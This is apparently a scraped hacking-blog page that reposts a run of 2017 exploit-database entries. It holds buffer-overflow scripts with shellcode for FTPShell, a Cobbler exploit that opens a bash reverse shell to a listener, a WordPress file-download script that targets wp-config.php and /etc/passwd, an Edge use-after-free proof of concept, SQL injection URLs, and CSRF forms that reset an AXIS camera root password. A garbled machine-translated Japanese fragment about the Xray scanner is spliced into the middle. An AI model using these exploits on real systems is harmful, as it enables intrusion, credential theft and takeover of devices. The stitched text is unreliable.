print '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: FTPShell Server 6.56 ChangePassword DEP off BufferOverflow 0Day
# Date: 2017.03.19
# Exploit Author: Greg Priest
# Version: FTPShell Server 6.56
# Tested on: Windows7 x64 HUN/ENG Enterprise
'''
overflow = "A" * 1249
jmp_esp = "\xC8\x28\x3C\x76"
nop = "\x90" * 10
shellcode=(
"\xda\xca\xbb\xfd\x11\xa3\xae\xd9\x74\x24\xf4\x5a\x31\xc9" +
"\xb1\x33\x31\x5a\x17\x83\xc2\x04\x03\xa7\x02\x41\x5b\xab" +
"\xcd\x0c\xa4\x53\x0e\x6f\x2c\xb6\x3f\xbd\x4a\xb3\x12\x71" +
"\x18\x91\x9e\xfa\x4c\x01\x14\x8e\x58\x26\x9d\x25\xbf\x09" +
"\x1e\x88\x7f\xc5\xdc\x8a\x03\x17\x31\x6d\x3d\xd8\x44\x6c" +
"\x7a\x04\xa6\x3c\xd3\x43\x15\xd1\x50\x11\xa6\xd0\xb6\x1e" +
"\x96\xaa\xb3\xe0\x63\x01\xbd\x30\xdb\x1e\xf5\xa8\x57\x78" +
"\x26\xc9\xb4\x9a\x1a\x80\xb1\x69\xe8\x13\x10\xa0\x11\x22" +
"\x5c\x6f\x2c\x8b\x51\x71\x68\x2b\x8a\x04\x82\x48\x37\x1f" +
"\x51\x33\xe3\xaa\x44\x93\x60\x0c\xad\x22\xa4\xcb\x26\x28" +
"\x01\x9f\x61\x2c\x94\x4c\x1a\x48\x1d\x73\xcd\xd9\x65\x50" +
"\xc9\x82\x3e\xf9\x48\x6e\x90\x06\x8a\xd6\x4d\xa3\xc0\xf4" +
"\x9a\xd5\x8a\x92\x5d\x57\xb1\xdb\x5e\x67\xba\x4b\x37\x56" +
"\x31\x04\x40\x67\x90\x61\xbe\x2d\xb9\xc3\x57\xe8\x2b\x56" +
"\x3a\x0b\x86\x94\x43\x88\x23\x64\xb0\x90\x41\x61\xfc\x16" +
"\xb9\x1b\x6d\xf3\xbd\x88\x8e\xd6\xdd\x4f\x1d\xba\x0f\xea" +
"\xa5\x59\x50")
evilstring = overflow+jmp_esp+nop+shellcode
file = open ('Ev1lstr1ng.txt', "w")
file.write(evilstring)
file.close
print '''
Instruction how to use it:
-DEP turn off: C:\Windows\system32>bcdedit.exe /set {current} nx AlwaysOff
1)Manage FTP Account-->
2)Change pass Ev1lstr1ng.txt -->
3)Do you really change...? --> click NO!!
Succesfully Exploitation!!
'''
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863178511
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# # # # #
# Exploit Title: Secure Download Links - SQL Injection
# Google Dork: N/A
# Date: 19.03.2017
# Vendor Homepage: http://sixthlife.net/
# Software: http://sixthlife.net/product/secure-download-links/
# Demo: http://www.satyamtechnologies.net/secdown/example.php
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/download.php?dc=[SQL]
# # # # #
# # # # #
# Exploit Title: Omegle Clone - SQL Injection
# Google Dork: N/A
# Date: 18.03.2017
# Vendor Homepage: http://turnkeycentral.com/
# Software: http://www.turnkeycentral.com/scripts/omegle-clone/
# Demo: http://demo.turnkeycentral.com/omegleclone/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/randomChat.php?userId=[SQL]
# http://localhost/[PATH]/listenToReceive.php?userId=[SQL]
# http://localhost/[PATH]/typing.php?userId=[SQL]
# http://localhost/[PATH]/isTyping.php?strangerId=[SQL]
# http://localhost/[PATH]/saveLog.php?userId=[SQL]
# pc_settings :AdminID
# pc_settings :AdminPass
# pc_settings :Email
# pc_settings :PayPal
# pc_settings :IpnMode
# Etc..
# # # # #
Title:
======
Cookie based privilege escalation in DIGISOL DG-HR1400 1.00.02 wireless router.
CVE Details:
============
CVE-2017-6896
Reference:
==========
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6896
https://vuldb.com/sv/?id.97954
https://www.indrajithan.com/DIGISOL_router_previlage_escaltion
Credit:
======
Name: Indrajith.A.N
Website: https://www.indrajithan.com
Date:
====
13-03-2017
Vendor:
======
DIGISOL router is a product of Smartlink Network Systems Ltd. is one of India's leading networking company. It was established in the year 1993 to prop the Indian market in the field of Network Infrastructure.
Product:
=======
DIGISOL DG-HR1400 is a wireless Router
Product link: http://wifi.digisol.com/datasheets/DG-HR1400.pdf
Abstract details:
=================
privilege escalation vulnerability in the DIGISOL DG-HR1400 wireless router enables an attacker escalate his user privilege to an admin just by modifying the Base64encoded session cookie value
Affected Version:
=============
<=1.00.02
Exploitation-Technique:
===================
Remote
Severity Rating:
===================
8
Proof Of Concept :
==================
1) Login to the router as a User where router sets the session cookie value to VVNFUg== (Base64 encode of "USER")
2) So Encode "ADMIN" to base64 and force set the session cookie value to QURNSU4=
3) Refresh the page and you are able to escalate your USER privileges to ADMIN.
Disclosure Timeline:
======================================
Vendor Notification: 13/03/17
# # # # #
# Exploit Title: iFdate Social Dating Script v2.0 - SQL Injection
# Google Dork: N/A
# Date: 18.03.2017
# Vendor Homepage: http://turnkeycentral.com/
# Software: http://turnkeycentral.com/scripts/social-dating-script/
# Demo: http://demo.turnkeycentral.com/ifdate/index.php
# Version: 2.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/members_search_results.php?gender=[SQL]
# http://localhost/[PATH]/members_search_results.php?sexuality=[SQL]
# http://localhost/[PATH]/members_search_results.php?marital=[SQL]
# http://localhost/[PATH]/members_search_results.php?ethnic=[SQL]
# http://localhost/[PATH]/members_search_results.php?country=[SQL]
# http://localhost/[PATH]/members_search_results.php?picture=[SQL]
# http://localhost/[PATH]/members_search_results.php?online=[SQL]
# http://localhost/[PATH]/my_profile_error.php?error_name=[SQL]
# http://localhost/[PATH]/my_profile_pictures.php?username=[SQL]
# http://localhost/[PATH]/my_profile_buddies.php?username=[SQL]
# http://localhost/[PATH]/my_profile_videos.php?username=[SQL]
# http://localhost/[PATH]/my_profile.php?username=[SQL]
# http://localhost/[PATH]/my_profile_guestbook.php?username=[SQL]
# members :id
# members :username
# members :email
# members :password
# members :signup_date
# members :signup_ip
# members :banned
# members :active
# members :is_admin
# Etc..
# # # # #
print '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScrR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: FTPShell Client 6.53 Session name BufferOverflow
# Date: 2017.03.17
# Exploit Author: Greg Priest
# Version: FTPShell Client 6.53
# Tested on: Windows7 x64 HUN/ENG Professional
'''
a = "A" * 460
b = '\xDC\xE8\x65\x76'
nop = '\x90' * 10
c = "C" * 1638
#calc.exe
shellcode =(
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" +
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b" +
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33" +
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b" +
"\x57\x78\x01\xc2\x8b\x7a\x20\x01" +
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" +
"\x45\x81\x3e\x43\x72\x65\x61\x75" +
"\xf2\x81\x7e\x08\x6f\x63\x65\x73" +
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66" +
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" +
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" +
"\xb1\xff\x53\xe2\xfd\x68\x63\x61" +
"\x6c\x63\x89\xe2\x52\x52\x53\x53" +
"\x53\x53\x53\x53\x52\x53\xff\xd7")
evilstring = a+b+nop+shellcode+c
file = open ('evilstring.txt', "w")
file.write(evilstring)
file.close
print evilstring
#!/usr/bin/python
"""
# Exploit title: Cobbler 2.8.x Authenticated RCE.
# Author: Dolev Farhi
# Contact: dolevf at protonmail.com (@hack6tence)
# Date: 03-16-2017
# Vendor homepage: cobbler.github.io
# Software version: v.2.5.160805
Software Description
=====================
Cobbler is a Linux installation server that allows for rapid setup of network installation environments. It glues together and automates many associated Linux tasks so you do not have to hop between many various commands and applications when deploying new systems, and, in some cases, changing existing ones.
Cobbler can help with provisioning, managing DNS and DHCP, package updates, power management, configuration management orchestration, and much more.
Vulnerability Description
=========================
Authenticated RCE
"""
import uuid
import sys
import requests
# Custom variables
cobbler_server = 'http://192.168.2.235/cobbler_web/'
cobbler_user = 'cobbler'
cobbler_pass = 'cobbler'
netcat_listener = '192.168.2.51/4444'
# Cobbler variables
cobbler_url = '%s/do_login' % cobbler_server
cobbler_settings_url = '%s/setting/save' % cobbler_server
cobbler_reposync = '%s/reposync' % cobbler_server
cobbler_reposave = '%s/repo/save' % cobbler_server
cobbler_repo_name = str(uuid.uuid4()).split('-')[0]
class Cobbler():
def __init__(self):
self.client = requests.session()
self.client.get('%s' % cobbler_server)
self.csrftoken = self.client.cookies['csrftoken']
self.headers = dict(Referer=cobbler_url)
self.login_data = dict(csrfmiddlewaretoken=self.csrftoken, next='/cobbler_web', username=cobbler_user, password=cobbler_pass)
self.client.post(cobbler_url, data=self.login_data, headers=self.headers)
def create_repo(self):
print("Creating dummy repository...")
self.repoinfo = dict(
csrfmiddlewaretoken=self.csrftoken,
editmode='new',
subobject='False',
submit='Save',
arch='i386',
breed='yum',
comment='',
keep_updated='',
mirror='',
name=cobbler_repo_name,
owners='admin',
rpm_list='',
proxy='',
apt_components='',
apt_dists='',
createrepo_flags='',
environment='',
mirror_locally='',
priority='99',
yumopts='')
self.client.post(cobbler_reposave, data=self.repoinfo, headers=self.headers)
def post_payload(self):
print("Configuring reposync flags with the payload...")
self.payload = dict(csrfmiddlewaretoken=self.csrftoken, editmode='edit', subobject='False', submit='Save', name='reposync_flags', value='-h; bash -i >& /dev/tcp/%s 0>&1 &' % netcat_listener)
self.client.post(cobbler_settings_url, data=self.payload, headers=self.headers)
def get_shell(self):
self.create_repo()
self.post_payload()
print("Executing repository sync... expecting reverse shell. this may take a few seconds.")
self.client.post(cobbler_reposync, data={'csrfmiddlewaretoken':self.csrftoken}, headers=self.headers)
if __name__ == '__main__':
cobbler = Cobbler()
cobbler.get_shell()
sys.exit()
# # # # #
# Exploit Title: Pasal - Departmental Store Management System v1.2 - SQL Injection
# Google Dork: N/A
# Date: 17.03.2017
# Vendor Homepage: http://webstarslab.com
# Software : http://webstarslab.com/products/pasal-departmental-store-management-system/
# Demo: http://webstarslab.com/departmental-store-management-system/store/
# Version: 1.2
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# Login as regular user
# http://localhost/[PATH]/module.php?module=vendors&page=edit-vendors&id=[SQL]
# http://localhost/[PATH]/module.php?module=units&page=edit-units&id=[SQL]
# http://localhost/[PATH]/module.php?module=currency&page=edit-currency&id=[SQL]
# http://localhost/[PATH]/module.php?module=category&page=edit-category&id=[SQL]
# http://localhost/[PATH]/module.php?module=purchase&y=[SQL]&m=[SQL]
# tbl_users:id
# tbl_users:username
# tbl_users:password
# tbl_users:email
# tbl_users:full_name
# tbl_users:permission
# Etc..
# # # # #
0RWELLL4BS
**********
security advisory
olsa-CVE-2015-8255
PGP: 79A6CCC0
@orwelllabs
Advisory Information
====================
- Title: Cross-Site Request Forgery
- Vendor: AXIS Communications
- Research and Advisory: Orwelllabs
- Class: Session Management control [CWE-352]
- CVE Name: CVE-2015-8255
- Affected Versions:
- IoT Attack Surface: Device Web Interface
- OWASP IoTTop10: I1
Technical Details
=================
Because of the own (bad) design of this kind of device (Actualy a big
problem of IoT, one of them)
The embedded web application does not verify whether a valid request was
intentionally provided by the user who submitted the request.
PoCs
====
#-> Setting root password to W!nst0n
<html>
<!-- CSRF PoC Orwelllabs -->
<body>
<form action="http://xxx.xxx.xxx.xxx/axis-cgi/admin/pwdgrp.cgi">
<input type="hidden" name="action" value="update" />
<input type="hidden" name="user" value="root" />
<input type="hidden" name="pwd" value="w!nst0n" />
<input type="hidden" name="comment" value="Administrator" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
#-> Adding new credential SmithW:W!nst0n
<html>
<!-- CSRF PoC - Orwelllabs -->
<body>
<form action="http://xxx.xxx.xxx.xxx/axis-cgi/admin/pwdgrp.cgi">
<input type="hidden" name="action" value="add" />
<input type="hidden" name="user" value="SmithW" />
<input type="hidden" name="sgrp"
value="viewer:operator:admin:ptz" />
<input type="hidden" name="pwd" value="W!nst0n" />
<input type="hidden" name="grp" value="users" />
<input type="hidden" name="comment" value="WebUser" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
#-> Deleting an app via directly CSRF (axis_update.shtml)
http://xxx.xxx.xxx.xxx/axis-cgi/vaconfig.cgi?action=get&name=<script src="
http://xxx.xxx.xxx.xxx/axis-cgi/admin/local_del.cgi?+/usr/html/local/viewer/axis_update.shtml
"></script>
[And many acitions allowed to an user [all of them?] can be forged in this
way]
Vendor Information, Solutions and Workarounds
+++++++++++++++++++++++++++++++++++++++++++++
Well, this is a very old design problem of this kind of device, nothing new
to say about that.
Credits
=======
These vulnerabilities has been discovered and published by Orwelllabs.
Legal Notices
=============
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise. We accept no
responsibility for any damage caused by the use or misuse of this
information.
About Orwelllabs
================
https://www.exploit-db.com/author/?a=8225
https://packetstormsecurity.com/files/author/12322/
0RWELLL4BS
**********
security advisory
olsa-2015-8258
PGP: 79A6CCC0
@orwelllabs
Advisory Information
====================
- Title: ImagePath Resource Injection/Open script editor
- Vendor: AXIS Communications
- Research and Advisory: Orwelllabs
- Class: Improper Input Validation [CWE-20]
- CVE Name: CVE-2015-8258
- Affected Versions: Firmwares versions <lt 5.80.x
- IoT Attack Surface: Device Administrative Interface/Authentication/Autho
rization
- OWASP IoTTop10: I1, I2
Technical Details
=================
The variable "imagePath=" (that is prone to XSS in a large range of
products) also can be used to resource injection intents. If inserted a URL
in this variable will be made an GET request to this URL, so this an
interesting point to request malicious codes from the attacker machine, and
of course, the possibilities are vast (including hook the browser).
An attacker sends the following URL for the current Web user interface of
the camera:
http://{AXISVULNHOST}/view.shtml?imagepath=http://www.3vilh0
st.com/evilcode.html
This request will be processed normally and will return the status code 200
(OK):
[REQUEST]
GET /view.shtml?imagepath=http://www.3vilh0st.com/evilcode.html HTTP/1.1
Host: {axisvulnhost}
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101
Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Digest username="Winst0n", realm="AXIS_XXXXXXXXXXX",
nonce="00978cY6s4g@Sadd1b11a9A6ed955e1b5ce9eb",
uri="/view.shtml?imagepath=http://www.3vilh0st.com/evilcode.html",
response="5xxxxxxxxxxxxxxxxxxxxxx", qop=auth,
nc=0000002b, cnonce="00rw3ll4bs0rw3lll4bs"
Connection: keep-alive
GET /evilcode.html HTTP/1.1
Host: www.3vilh0st.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101
Firefox/41.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://{axisvulnhost}/view.shtml?imagepath=http://www.3vilh0
st.com/evilcode.html
Connection: keep-alive
The server response can be seen below (with the clipping of the affected
HTML code snippets - just look for "http://www.3vilh0st.com/evilcode.html"):
<table border="0" cellpadding="3" cellspacing="3">
<tr>
<td id="videoStreamTable">
<script language="JavaScript">
<!--
video('http://www.3vilh0st.com/evilcode.html');
// -->
</script>
</td>
</tr>
</table>
[..SNIP..]
function listVideoSources()
{
var formInt = document.listFormInt;
var formExt = document.listFormExt;
var formCrop = document.listFormCrop;
var presetForm = document.listFormPreset;
var form = document.WizardForm
var currentPath = 'http://www.3vilh0st.com/evilcode.html';
var imageSource;
[..SNIP..]
var reload = false;
reload |= (other != null && other.search("seq=yes") >= 0);
reload |= (other != null && other.search("streamprofile=") >= 0);
reload |= ((other == null || (other != null && other.search("streamprofile=
;)(r") == -1)) && ('' != ""));
reload |= (imagePath != 'http://www.3vilh0st.com/evilcode.html');
[..SNIP..]
<script SRC="/incl/activeX.js?id=69"></script>
</head>
<body class="bodyBg" topmargin="0" leftmargin="15" marginwidth="0"
marginheight="0" onLoad="DrawTB('no', 'http://www.3vilh0st.com/evilcode.html',
'1', '0', 'no', 'no', 'true', getStreamProfileNbr());" onResize="">
<script language="JavaScript">
[..SNIP..]
// Draw the scale buttons
var currentResolution = 0
var width = 0
var height = 0
var imagepath = "http://www.3vilh0st.com/evilcode.html"
var resStart = imagepath.indexOf("resolution=")
if (resStart != -1) {
var resStop = imagepath.indexOf("&", resStart)
[..SNIP..]
=================== view.shtml snips =====================
447 function zoom(size)
448 {
449 var url = document.URL;
450
451 if (url.indexOf("?") == -1) {
452 url += "F?size=" + size
453 } else if (url.indexOf("size=") == -1) {
454 url += "&size=" + size
455 } else {
456 var searchStr = "size=<!--#echo var="size"
option="encoding:javascript" -->"
457 var replaceStr = "size=" + size
458 var re = new RegExp(searchStr , "g")
459 url = url.replace(re, replaceStr)
460 }
461
462 document.location = url;
463 }
464
465 var aNewImagePath;
466
467 function reloadPage()
468 {
469 document.location = aNewImagePath;
470 }
471
[ SNIP ]
567 aNewImagePath = '/view/view.shtml?id=<!--#echo
var="ssi_request_id" option="encoding:url" -->&imagePath=' +
escape(imagePath) + size;
568 if (other != null)
569 aNewImagePath += other;
570 <!--#if expr="$ptzpresets = yes" -->
571 /* append preset parameters so that preset postion is selected in
drop down list after reload */
572 if (presetName != '')
573 aNewImagePath += "&gotopresetname=" + escape(presetName);
574 else if (gotopresetname != '')
575 aNewImagePath += "&gotopresetname=" + escape(gotopresetname);
576
577 if( newCamera != '')
578 aNewImagePath += "&camera=" + escape(newCamera);
---*---
Some legitimate resources can be very interesting to cybercriminals with
your hansowares/botnets/bitcoinminer/backdoors/malwares etc. In this case
there are some resources, like the "Open Script Editor". By this resource
the user can edit any file in the operation system with root privileges,
because everything (in the most part of IoT devices) runs with root
privileges, this is other dangerous point to keep in mind.
> Open Script Editor path: 'System Options' -> 'Advanced' -> 'Scripting'
Well, one can say that this feature is restricted to the administrator of
the camera, and this would be true if customers were forced to change the
default password during setup phase with a strong password policy, since
change "pass" to "pass123" does not solve the problem. The aggravating
factor is that there are thousands of products available on the internet,
running with default credentials.
Vendor Information, Solutions and Workarounds
+++++++++++++++++++++++++++++++++++++++++++++
According to the manufacturer, the resource injection vulnerability was
fixed in firmware 5.60, but we identified that the problem still occurred
in 5.80.x versions of various product models. Check for updates on the
manufacturer's website.
About Open Script Editor,It was considered that in order to have access to
this feature, it is necessary to be authenticated as an admin, but if there
is no policy that forces the client to change the password during the
product setup (ease vs. security) and also requires a password complexity,
having an administrative credential to abuse the functionality is not
exactly an impediment (e.g: botnets that bring embedded in the code a
relation of default credentials for that type of device)
Credits
=======
These vulnerabilities has been discovered and published by Orwelllabs.
Legal Notices
=============
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise. We accept no
responsibility for any damage caused by the use or misuse of this
information.
About Orwelllabs
================
https://www.exploit-db.com/author/?a=8225
https://packetstormsecurity.com/files/author/12322/
1。 Xray
のインストールと構成1。linux[root@instance-7q32v011 opt] #wget https://github.com/chaitin/xray/releases/download/0.21.8/xray_linux_amd64.zip  2。ファイルを解凍します[root@instance-7q32v011 opt] #unzip xray_linux_amd64.zip
2。ファイルを解凍します[root@instance-7q32v011 opt] #unzip xray_linux_amd64.zip  3。 Xray実行可能ファイルを実行して、証明書と構成ファイルを生成する
3。 Xray実行可能ファイルを実行して、証明書と構成ファイルを生成する
[root@instance-7q32v011 opt] 

2。サーバーソースの構成
1。ログイン:githubアカウントでウェブサイトにログインすると、sckey( "send message"ページ) 2を取得できます。バインド:「WeChat Push」をクリックし、QRコードをスキャンして
2を取得できます。バインド:「WeChat Push」をクリックし、QRコードをスキャンして 3と同時にバインディングを完了します。メッセージを送信:http://Sc.ftqq.com/sckey.sendにGet Requestを送信して、WeChatでメッセージを受信できます。そのようなGETリクエストを生成する場合:https://sc.ftqq.com/scu100930te4d1
3と同時にバインディングを完了します。メッセージを送信:http://Sc.ftqq.com/sckey.sendにGet Requestを送信して、WeChatでメッセージを受信できます。そのようなGETリクエストを生成する場合:https://sc.ftqq.com/scu100930te4d1
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1043
I noticed that some javascript getters behave strangely.
My test code:
var whitelist = ["closed", "document", "frames", "length", "location", "opener", "parent", "self", "top", "window"];
var f = document.createElement("iframe");
f.onload = () => {
f.onload = null;
for (var x in window) {
if (whitelist.indexOf(x) != -1)
continue;
try {
window.__lookupGetter__(x).call(f.contentWindow);
log(x);
} catch (e) {
}
}
};
f.src = "https://abc.xyz/";
document.body.appendChild(f);
And after some plays, finally reached an UAF condition. PoC is attached. RIP will jump into the freed JIT code.
Tested on Microsoft Edge 38.14393.0.0.
-->
<!--
Microsoft Edge: Undefined behavior on some getters
I noticed that some javascript getters behave strangely.
My test code:
var whitelist = ["closed", "document", "frames", "length", "location", "opener", "parent", "self", "top", "window"];
var f = document.createElement("iframe");
f.onload = () => {
f.onload = null;
for (var x in window) {
if (whitelist.indexOf(x) != -1)
continue;
try {
window.__lookupGetter__(x).call(f.contentWindow);
log(x);
} catch (e) {
}
}
};
f.src = "https://abc.xyz/";
document.body.appendChild(f);
And after some plays, finally reached an UAF condition. PoC is attached. RIP will jump into the freed JIT code.
Tested on Microsoft Edge 38.14393.0.0.
-->
<pre id="d">
</pre>
<body></body>
<script>
function log(txt) {
var c = document.createElement("div");
c.innerText = "log: " + txt;
d.appendChild(c);
}
function main() {
var f = document.createElement("iframe");
f.onload = () => {
f.onload = () => {
var status = window.__lookupGetter__("defaultStatus").call(f.contentWindow);
var func_cons = status.constructor.constructor;
var ff = func_cons("return 0x12345;");
for (var i = 0; i < 0x100000; i++)
ff();
f.onload = () => {
alert("get ready");
ff();
};
f.src = "about:blank";
};
//a = f.contentWindow;
f.src = "about:blank";
};
document.body.appendChild(f);
}
main();
</script>
import requests
import string
import random
from urlparse import urlparse
print "---------------------------------------------------------------------"
print "Wordpress Plugin Membership Simplified v1.58 - Arbitrary File Download\nDiscovery: Larry W. Cashdollar\nExploit Author: Munir Njiru\nWebsite: https://www.alien-within.com\nCVE-2017-1002008\nCWE: 23\n\nReference URLs:\nhttp://www.vapidlabs.com/advisory.php?v=187"
print "---------------------------------------------------------------------"
victim = raw_input("Please Enter victim host e.g. http://example.com: ")
file_choice=raw_input ("\n Please choose a number representing the file to attack: \n1. Wordpress Config \n2. Linux Passwd File\n")
if file_choice == "1":
payload="..././..././..././wp-config.php"
elif file_choice == "2":
payload="..././..././..././..././..././..././..././..././etc/passwd"
else:
print "Invalid Download choice, Please choose 1 or 2; Alternatively you can re-code me toI will now exit"
quit()
slug = "/wp-content/plugins/membership-simplified-for-oap-members-only/download.php?download_file="+payload
target=victim+slug
def randomizeFile(size=6, chars=string.ascii_uppercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
def checkPlugin():
pluginExists = requests.get(victim+"/wp-content/plugins/membership-simplified-for-oap-members-only/download.php")
pluginExistence = pluginExists.status_code
if pluginExistence == 200:
print "\nI can reach the target & it seems vulnerable, I will attempt the exploit\nRunning exploit..."
exploit()
else:
print "Target has a funny code & might not be vulnerable, I will now exit\n"
quit()
def exploit():
getThatFile = requests.get(target)
fileState = getThatFile.status_code
breakApart=urlparse(victim)
extract_hostname=breakApart.netloc
randomDifferentiator=randomizeFile()
cleanName=str(randomDifferentiator)
if fileState == 200:
respFromThatFile = getThatFile.text
if file_choice == "1":
resultFile=extract_hostname+"_config_"+cleanName+".txt"
print resultFile
pwned=open(resultFile, 'w')
pwned.write(respFromThatFile)
pwned.close
print "Wordpress Config Written to "+resultFile
else:
resultFile=extract_hostname+"_passwd"+cleanName+".txt"
pwned=open(resultFile, 'w')
pwned.write(respFromThatFile)
pwned.close
print "Passwd File Written to "+resultFile
else:
print "I am not saying it was me but it was me! Something went wrong when I tried to get the file. The server responded with: \n" +fileState
if __name__ == "__main__":
checkPlugin()
[+] Title: Cerberus FTP Server 8.0.10.3 – 'MLST' Remote Buffer Overflow
[+] Credits / Discovery: Nassim Asrir
